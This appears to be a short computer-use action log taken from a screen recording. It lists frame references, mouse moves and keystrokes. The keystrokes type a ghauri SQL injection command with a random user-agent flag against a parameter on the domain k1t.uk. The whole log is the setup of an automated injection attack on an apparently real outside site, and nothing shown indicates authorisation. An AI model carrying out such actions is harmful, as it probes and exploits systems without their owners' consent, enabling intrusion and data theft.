
mouse_move(740, 408)

Step: Type --random-agent, then run ghauri -u k1t.uk against parameter 'a'
text(--random-)

text(agent)

mouse_move(659, 914)

text(ghauri -u k1t.uk/)

text(id?a)
